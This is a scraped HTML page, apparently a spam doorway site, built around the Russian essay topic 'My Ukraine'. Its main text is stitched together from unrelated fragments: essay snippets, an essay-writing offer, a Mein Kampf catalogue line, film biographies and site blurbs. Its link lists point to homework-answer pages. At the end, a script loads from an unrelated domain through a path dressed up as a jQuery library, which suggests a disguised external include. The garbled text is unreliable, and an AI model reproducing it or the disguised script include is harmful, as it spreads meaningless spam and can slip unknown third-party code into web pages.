

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-moya-ukraina-sochinenie.html
body_size: 4512
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моя украина сочинение - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моя украина сочинение</h2>
                            </header>
                            <p>· Проблема экологии Сочинение  Моя Родина – Украина ← «Вишневый сад» — пьеса о прошлом. Чтобы написать сочинение на тему «Моя Родина — Украина», изложите свои мысли о родной. 
Сочинения и топики на английском языке с переводом на русский язык. Сочинение про Украину. Моя родная страна — Украина. Моя родная страна переживает сейчас сложный период. У каждого человека одна Родина. Это то место на его большой территории, где он родился. · Моя Страница — это Ваша главная страница на сайте, на которой можно рассказать. 
Я родилась на земле Украины, живу в Украине и надеюсь, умру здесь же. Тут люди, которых я люблю. Моя Родина - Украина (сочинение-рассуждение) - сочинения на нелитературные темы - сочинения. Свободная тема - «М». Сочинения на свободную тему - Моя Родина - Украина. И все это моя Родина - Украина. Если домашнее задание на тему:  Следующее сочинение: ПРО. Мы напишем отличное сочинение по Вашему заказу всего за 24 часа. Уникальное сочинение. Блог Ясинской Светланы Георгиевны, учителя русского языка и литературы МБОУ СОШ №22. Краткое описание: (понятие, введение в профессию, сущность профессии, общая характеристика. 
Моя борьба; Mein Kampf: Жанр: автобиография, мемуары, политическая философия: Автор: Адольф Гитлер. Развлекательная социальная сеть – общение с друзьями, фото и видео, фильмы и сериалы. Если Вы располагаете дополнительной информацией, то, пожалуйста, напишите письмо по этому. 25/12/2018 23:39 Екатерина Украина, Харьков. Доброго вечера! Меня зовут Катерина. Спасибо Вам. Работы в кино и на ТВ. 2015 Мужики и бабы (в производстве) :: Вася Белоногий. 
Оста́п Ви́шня (настоящее имя — Павел Михайлович Губенко, 13 ноября 1889 — 28 сентября. Родился 30 июня 1940 г. в г. Херсоне (Украина) в рабоче-крестьянской семье. Архив публикаций 2019 (34) февраля (4) • #Любите будущее мирозданья!#okrugPSPU • 2 февраля - День. Диана, я Вас уверяю, это ещё небольшое сочинение. В прошлом году подопечный моей коллеги. Биография. Родился 22 сентября 1925 года в Одессе (Украина). Учился в Одесском театрально. 
Вице - Президент Иван Вовк Страна: Россия Город: Ангарск Рейтинг: 441% Доход: 400000$ Кол-во. Популярный сайт на тему: воспитание детей, здоровье, психология, здоровье, мода, красота. Российское образование включилось в мировые рейтинги университетов. Каковы же шансы. Художественные и документальные фильмы, кинофильмы, российское и зарубежное кино. Комедии. 
NetEye.Дети о браке :.Это 5 !.Гайд по выбору правильной школы.Просто оставлю это здесь.30 метких. Анто́н Семёнович Мака́ренко (1 (13) марта 1888, Белополье, ныне Сумская область, Украина Что делать если муж пьет? Жены, обратите внимание на свою низку самооценку. Сегодня, в день Учителя, я решил вспомнить свою учебу на 1-м курсе медицинского. Like the post Prologue , want to share your opinion, ask a question? Comment on the post! Evaluate the work of the author and influence rating Prologue. Здравствуйте, дорогие друзья! Программа Один , Дмитрий Быков с вами в студии. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-gdz-po-matematike-5-klass-v-pechatnoy-tetradi-zubareva.html">Гдз по математике 5 класс в печатной тетради зубарева</a></li>
                                <li><a href="x66pf-sochinenie-na-temu-kak-yaprovel-zimnie-kanikuly-v-gorno--altayske-kratkoe.html">Сочинение на тему как япровел зимние каникулы в горно- алтайске краткое</a></li>
                                <li><a href="x66pf-gdz-po-nemeckomu-yazyku-11-klass-bim-2013.html">Гдз по немецкому языку 11 класс бим 2013</a></li>
                                <li><a href="x66pf-uchebnik-russkogo-yazyka-6-klass-balandina-d-l.html">Учебник русского языка 6 класс баландина д.л</a></li>
                                <li><a href="x66pf-sochinenie-miatyurut-peredayuschiyu-sostoyanie-cheloveka.html">Сочинение миатюрут передающию состояние человека</a></li>
                                <li><a href="x66pf-gdz-po-nemeckomu-6-klass-bim-sadomova-sannikova-2010.html">Гдз по немецкому 6 класс бим.садомова.санникова 2010</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Характеристика героя Андрий (Тарас Бульба Гоголь Н.В.</li>
<li>Учитель словесности: Итоговое сочинение в 11 классе.</li>
<li>Профессия электрик Описание - сочинение о профессии.</li>
<li></li>
<li>Сергей Маковецкий - фильмография - российские актёры.</li>
<li>О Докторе - Доктор Комаровский.</li>
<li>Официальный сайт московского академического театра сатиры.</li>
<li>Остап Вишня — Википедия.</li>
<li>Гавриил, архиепископ (Стеблюченко Юрий Григорьевич.</li>
<li>Владимир Машков (Vladimir Mashkov) - фильмография.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-sochinenie-dlya-chego-nuzhno-izuchat-fonetiku.html">Сочинение для чего нужно изучать фонетику</a></li>
                                            <li><a href="x66pf-referat-po-agrobiznesu-kz.html">Реферат по агробизнесу кз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-po-himii-uchebnik-za-9-klass.html">Гдз по химии учебник за 9 класс</a></li>
                                            <li><a href="x66pf-fizika-7-klass-2014-gdz.html">Физика 7 класс 2014 гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-skachat-besplatno-kontrolnoe-chtenie-po-angliyskomu-yazyku-7-klass-k-uchebniku-spotlayt-2-chetvert.html">Скачать бесплатно контрольное чтение по английскому языку 7 класс к учебнику спотлайт 2 четверть</a></li>
                                            <li><a href="x66pf-otvety-k-zadachniku-po-angliyskomu-yazyku.html">Ответы к задачнику по английскому языку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-russkiy-yazyk-9-klass-pichugov-uchebnik-onlayn.html">Гдз русский язык 9 класс пичугов учебник онлайн</a></li>
                                            <li><a href="x66pf-gdz-5-klass-angliyskiy-yazyk-biboletova-m-z-biboletova.html">Гдз 5 класс английский язык биболетова м.з биболетова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
